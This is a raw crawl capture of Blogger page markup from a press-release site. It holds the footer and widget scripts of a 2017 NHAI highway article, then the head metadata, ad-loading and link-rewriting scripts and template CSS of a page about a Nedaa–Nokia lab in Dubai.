<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Q8FPr4rLBJ4PdxZAdJqDmTpxIwA:1769110830227';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/3665309514795052712/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3665309514795052712', 'pageName': 'NHAI\u2019S TWIN PROJECTS TO BOOST GURUGRAM\u2019S REALTY MARKET', 'pageTitle': 'Pocket Press Release: NHAI\u2019S TWIN PROJECTS TO BOOST GURUGRAM\u2019S REALTY MARKET', 'metaDescription': 'In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram\x27s realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NHAI\u2019S TWIN PROJECTS TO BOOST GURUGRAM\u2019S REALTY MARKET', 'description': 'In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram\x27s realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.', 'url': 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3665309514795052712}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html
body_size: 171039
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/5515663638360720749/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG' rel='image_src'/>
<meta content='Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html' property='og:url'/>
<meta content='Nedaa &amp; Nokia set Dubai as base of pioneering Innovation &amp; Creativity Lab' property='og:title'/>
<meta content='Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/w1200-h630-p-k-no-nu/Signing+Ceremony.JPG' property='og:image'/>
<title>
Nedaa & Nokia set Dubai as base of pioneering Innovation & Creativity Lab - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
